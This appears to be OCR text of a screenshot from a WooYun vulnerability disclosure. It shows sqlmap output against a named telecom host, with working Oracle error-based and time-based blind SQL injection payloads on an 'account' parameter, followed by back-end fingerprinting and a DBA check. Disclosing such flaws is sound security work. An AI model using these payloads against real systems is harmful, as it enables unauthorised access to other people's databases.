 sqlmap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:23:34
[11:23:35] [WARNING] provided value for parameter 'account' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[11:23:35] [INFO] resuming back-end DBMS 'oracle'
[11:23:35] [INFO] testing connection to the target URL
[11:23:35] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (GET)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: account=%00' AND 7775=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(1
13)||CHR(120)||CHR(113)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (7775=7775) THEN
 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(107)||CHR(118)||CHR(113)||CHR
(62))) FROM DUAL) AND 'jhMO'='jhMO
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: account=%00' AND 9590=DBMS_PIPE.RECEIVE_MESSAGE(CHR(73)||CHR(77)||C
HR(84)||CHR(76),5) AND 'xkha'='xkha
---
[11:23:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:23:35] [INFO] testing if current user is DBA
[11:23:35] [INFO] heuristics detected web page charset 'EUC-JP'
current user is DBA:    False
[11:23:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:23:35] [INFO] fetched data logged to text files under 'C:\Users\Hackshy\.sql
map\output\cs.gx.189.cn'
[*] shutting down at 11:23:35
C:\Python27\sqlmap>
微软拼音 半 :
www.wooyun.org